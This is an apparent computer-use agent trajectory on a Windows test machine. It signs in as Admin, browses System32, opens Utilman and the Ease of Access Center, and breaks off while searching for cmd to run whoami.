
# Dismiss the lock screen, check the Ease of Access options, and focus the Admin password box
pyautogui.click(1115, 537)

pyautogui.click(68, 727)

pyautogui.click(465, 600)
pyautogui.click(817, 260)
pyautogui.write('••••')

# Sign in as Admin and browse This PC to C:\Windows\System32
pyautogui.press('Return')
pyautogui.doubleClick(39, 144)

pyautogui.doubleClick(511, 529)
pyautogui.doubleClick(517, 454)
pyautogui.scroll(-10, 711, 500)

pyautogui.doubleClick(552, 523)
# Search System32 for 'ut', launch Utilman, then close the Ease of Access Center
pyautogui.click(996, 246)
pyautogui.write('ut')

pyautogui.doubleClick(534, 395)

pyautogui.click(1154, 116)

# Search for cmd, run whoami to confirm win8test\admin, then close the prompt
pyautogui.click(980, 247)
pyautogui.write('cmd')
